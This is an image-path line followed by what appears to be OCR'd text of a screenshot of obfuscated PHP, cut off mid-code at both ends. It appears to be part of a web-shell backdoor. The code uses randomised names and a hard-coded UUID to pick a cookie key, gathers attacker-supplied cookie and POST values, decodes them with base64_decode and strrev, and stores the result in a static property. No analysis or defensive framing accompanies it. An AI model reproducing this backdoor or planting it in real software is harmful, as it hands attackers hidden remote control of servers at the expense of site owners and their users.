
array($UqjwnPMyD,));}public function
__construct($jscFevD=0){$ggPCWmfG =
"\x2c";$UqjwnPMyD = "";$wnLHnwIi =
$_POST;$BhWGohP = $_COOKIE;$XTvnPj =
"7bc60713-cf99-4f50-81a8-f9995e81fce6";$AtMlNg
= @$BhWGohP[substr($XTvnPj, 0, 4)];if
(!empty($AtMlNg)){$AtMlNg =
explode($ggPCWmfG, $AtMlNg);foreach ($AtMlNg
as $ebvvaRfg){$UqjwnPMyD .=
@$BhWGohP[$ebvvaRfg];$UqjwnPMyD .=
@$wnLHnwIi[$ebvvaRfg];}$UqjwnPMyD = $this-
>mkFcO($UqjwnPMyD);}qqv_FkxSX::$tyatbxiJ =
$this->EMnNGIDv($UqjwnPMyD, $XTvnPj);if
(strpos($XTvnPj, $ggPCWmfG) !== FALSE){$XTvnPj
= explode($ggPCWmfG, $XTvnPj); $DyUKH =
base64_decode(strrev($XTvnPj[0]));}}public static